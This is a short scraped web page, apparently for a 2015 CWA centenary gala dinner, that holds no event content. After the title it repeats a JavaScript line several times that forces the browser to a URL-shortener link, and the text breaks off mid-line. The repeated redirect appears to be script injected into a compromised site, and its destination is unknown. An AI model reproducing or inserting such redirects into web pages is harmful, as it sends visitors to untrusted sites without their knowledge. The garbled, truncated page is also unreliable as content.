
CWA Centenary 2015 Gala Dinner
July 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...